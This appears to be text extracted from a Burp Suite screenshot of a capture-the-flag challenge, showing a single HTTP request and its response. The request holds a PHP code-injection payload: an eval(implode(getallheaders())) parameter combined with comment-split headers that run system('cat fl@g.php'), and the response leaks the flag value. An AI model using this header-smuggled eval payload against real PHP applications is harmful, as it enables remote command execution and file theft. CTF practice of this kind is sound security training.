 1 × ...
Send Cancel < ▼ > ▼ Target: http://138.91.58.10 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /Embedding/?username=eval(implode(getallheaders())) HTTP/1.1
2 xyz: /*test
3 Host: 192.46.227.32
4 User-Agent: */ eval(system('cat fl@g.php'));/*
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,/;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12 abc: tses*/
13
14
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 16 Jan 2021 11:51:43 GMT
3 Server: Apache/2.4.38 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 243
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <head>
<title>
Embedded Challenge
</title>
</head>
11 <body>
12 <form>
13 <input name="username" placeholder="Enter Your UserName Here"/>
14 <input type="Submit"/>
15 </form>
16 </body>
17 </html>
18
19 <?php
20 $flag="0xL4ugh{Z!90o_S@y_W3lC0m3}";
21 ?>
22 welcome
23
24
25
26